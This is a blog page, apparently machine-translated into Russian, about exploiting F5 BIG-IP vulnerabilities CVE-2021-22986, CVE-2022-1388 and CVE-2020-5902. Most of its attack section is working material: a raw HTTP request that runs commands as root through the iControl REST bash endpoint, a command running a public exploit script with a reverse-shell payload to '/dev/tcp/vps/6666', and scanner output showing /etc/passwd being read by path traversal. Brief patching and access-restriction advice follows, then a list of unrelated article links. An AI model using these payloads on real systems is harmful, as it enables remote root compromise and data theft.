

CVE-2021-22986

POST /mgmt/tm/util/bash HTTP/1.1

Host: 192.168.200.82

Connection: close

Content-Length: 39

Cache-Control: max-age=0

Authorization: Basic YWRtaW46QVNhc1M=

X-F5-Auth-Token:

Upgrade-Insecure-Requests: 1

Content-Type: application/json

{"command":"run","utilCmdArgs":"-c id"}



CVE-2022-1388

EXP:

https://github.com/horizon3ai/CVE-2022-1388

python.exe .\CVE-2022-1388.py -t 192.168.200.82 -c 'bash -i >& /dev/tcp/vps/6666 0>&1'



Также есть уязвимости типа чтения файлов и так далее.

[CVE-2020-5902] [http] [critical] https://192.168.200.82/tmui/login.jsp/..;/tmui/locallb/workspace/fileRead.jsp?fileName=/etc/passwd

[CVE-2020-5902] [http] [critical] https://192.168.200.82/tmui/login.jsp/..;/tmui/locallb/workspace/fileRead.jsp?fileName=/etc/f5-release

[CVE-2020-5902] [http] [critical] https://192.168.200.82/hsqldb%0a

[CVE-2021-22986] [http] [critical] https://192.168.200.82/mgmt/tm/util/bash [uid=0(root) gid=0(root) groups=0(root) context=system_u:system_r:initrc_t:s0\n]

[CVE-2022-1388] [http] [critical] https://192.168.200.82/mgmt/tm/util/bash

0x06 Как это исправить

Временный план смягчения последствий

Полностью ограничивает доступ к порталу TMUI, который позволяет администраторам настраивать и управлять сетевыми устройствами и службами F5 через веб-интерфейс, поэтому сам по себе вообще не должен быть доступен из Интернета. Включая проблему, описанную в этой статье, за последние три года на портале TMUI было зарегистрировано три уязвимости удаленного выполнения кода без аутентификации. Если вам необходимо получить к нему доступ, убедитесь, что портал TMUI доступен только из внутренней сети или VPN-соединения.

Обновление плана ремонта

Выпущены официальные патчи безопасности. Всем затронутым пользователям рекомендуется как можно скорее посетить официальный веб-сайт (https://my.f5.com/manage/s/article/K000137353), на котором представлены подробные решения по исправлению и временным мерам по смягчению последствий. устанавливать горячие обновления в соответствии с официальными рекомендациями. Патчить уязвимости.

Справочная ссылка

https://cn-sec.com/archives/2161733.html https://mp.weixin.qq.com/s/UkA0U91CEBnkO2MRLsLxxA

Рекомендуемые услуги

Исторические дыры

Неразрушающее увеличение изображений одним щелчком мыши, чтобы сделать их более четкими артефактами искусственного интеллекта, включая руководства по установке и использованию.

Копикодер: этот инструмент отлично работает с Cursor, Bolt и V0! Предоставьте более качественные подсказки для разработки интерфейса (создание навигационного веб-сайта с использованием искусственного интеллекта).

Новый бесплатный RooCline превосходит Cline v3.1? ! Быстрее, умнее и лучше вилка Cline! (Независимое программирование AI, порог 0)

Разработав более 10 проектов с помощью Cursor, я собрал 10 примеров и 60 подсказок.

Я потратил 72 часа на изучение курсорных агентов, и вот неоспоримые факты, которыми я должен поделиться!

Идеальная интеграция Cursor и DeepSeek API

DeepSeek V3 снижает затраты на обучение больших моделей

Артефакт, увеличивающий количество очков: на основе улучшения характеристик препятствия малым целям Yolov8 (SEAM, MultiSEAM).

DeepSeek V3 раскручивался уже три дня. Сегодня я попробовал самопровозглашенную модель «ChatGPT».

Open Devin — инженер-программист искусственного интеллекта с открытым исходным кодом, который меньше программирует и больше создает.

Эксклюзивное оригинальное улучшение YOLOv8: собственная разработка SPPF | SPPF сочетается с воспринимаемой большой сверткой ядра UniRepLK, а свертка с большим ядром + без расширения улучшает восприимчивое поле

Популярное и подробное объяснение DeepSeek-V3: от его появления до преимуществ и сравнения с GPT-4o.

9 основных словесных инструкций по доработке академических работ с помощью ChatGPT, эффективных и практичных, которые стоит собрать

Вызовите deepseek в vscode для реализации программирования с помощью искусственного интеллекта.

Познакомьтесь с принципами сверточных нейронных сетей (CNN) в одной статье (суперподробно)

50,3 тыс. звезд! Immich: автономное решение для резервного копирования фотографий и видео, которое экономит деньги и избавляет от беспокойства.

Cloud Native|Практика: установка Dashbaord для K8s, графика неплохая

Краткий обзор статьи — использование синтетических данных при обучении больших моделей и оптимизации производительности

MiniPerplx: новая поисковая система искусственного интеллекта с открытым исходным кодом, спонсируемая xAI и Vercel.

Конструкция сервиса Synology Drive сочетает проникновение в интрасеть и синхронизацию папок заметок Obsidian в облаке.

Центр конфигурации————Накос

Начинаем с нуля при разработке в облаке Copilot: начать разработку с минимальным использованием кода стало проще

[Серия Docker] Docker создает мультиплатформенные образы: практика архитектуры Arm64

Обновление новых возможностей coze | Я использовал coze для создания апплета помощника по исправлению домашних заданий по математике

Советы по развертыванию Nginx: практическое создание статических веб-сайтов на облачных серверах

Feiniu fnos использует Docker для развертывания личного блокнота Notepad

Сверточная нейронная сеть VGG реализует классификацию изображений Cifar10 — практический опыт Pytorch

Начало работы с EdgeonePages — новым недорогим решением для хостинга веб-сайтов

[Зона легкого облачного игрового сервера] Управление игровыми архивами